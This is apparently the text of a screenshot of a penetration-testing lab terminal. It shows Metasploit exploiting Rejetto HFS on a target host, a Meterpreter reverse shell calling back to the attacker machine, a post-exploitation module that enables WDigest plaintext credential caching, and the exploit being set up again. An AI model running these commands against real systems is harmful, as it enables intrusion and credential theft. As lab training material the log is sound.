 Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
[*] Payload request received: /YhRLiYNQdI
[*] Sending stage (175174 bytes) to 10.5.30.26
[*] Meterpreter session 1 opened (10.10.12.2:4444 -> 10.5.30.26:49776) at 2024-01-14 00:46:25 +0530
[!] Tried to delete %TEMP%\VDWgXrMH.vbs, unknown result
[*] Server stopped.
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/windows/manage/wdigest_caching
[*] Running module against ATTACKDEFENSE
[*] Checking if the HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\UseLogonCredential DWORD exists...
[*] Creating UseLogonCredential DWORD value as 1...
[+] WDigest Security Provider enabled
meterpreter > reboot
Rebooting...
meterpreter >
[*] 10.5.30.26 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/windows/http/rejetto_hfs_exec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.5.30.26
RHOSTS => 10.5.30.26
msf6 exploit(windows/http/rejetto_hfs_exec) >
/root/Desktop/target LXTerminal 1 2 3 4 0:51